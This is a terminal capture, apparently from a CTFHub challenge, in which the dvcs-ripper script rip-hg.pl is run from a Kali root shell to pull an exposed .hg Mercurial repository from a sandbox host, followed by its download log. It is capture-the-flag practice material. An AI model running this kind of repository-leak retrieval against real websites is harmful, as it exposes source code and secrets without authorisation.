 (root㉿kali)-[~/桌面/git-Exp/dvcs-ripper]
# ./rip-hg.pl -v -u http://challenge-fe23aeae94eb0a0f.sandbox.ctfhub.com:10800
/.hg
[i] Downloading hg files from http://challenge-fe23aeae94eb0a0f.sandbox.ctfhub.c
om:10800/.hg
[i] Auto-detecting 404 as 200 with 3 requests
[i] Getting correct 404 responses
[d] found 00changelog.i
[d] found dirstate
[d] found requires
[!] Not found for branch: 404 Not Found
[!] Not found for branchheads.cache: 404 Not Found
[d] found last-message.txt
[!] Not found for tags.cache: 404 Not Found
[d] found undo.branch
[d] found undo.desc
[d] found undo.dirstate
[d] found store/00changelog.i
[!] Not found for store/00changelog.d: 404 Not Found
[d] found store/00manifest.i
[!] Not found for store/00manifest.d: 404 Not Found
[d] found store/fncache